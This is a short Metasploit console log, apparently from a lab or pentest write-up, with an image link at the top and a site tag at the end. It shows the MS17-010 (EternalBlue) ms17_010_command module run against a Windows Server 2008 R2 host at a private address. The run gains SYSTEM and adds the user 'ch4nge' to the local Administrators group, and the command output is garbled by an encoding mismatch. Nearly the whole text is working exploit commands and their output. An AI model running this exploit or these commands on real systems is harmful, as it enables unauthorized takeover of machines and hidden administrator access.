 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup Administrators ch4nge /add
COMMAND => net localgroup Administrators ch4nge /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net localgroup Administrators ch4nge /add":
�����ɹ����ɡ�
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
亿人安全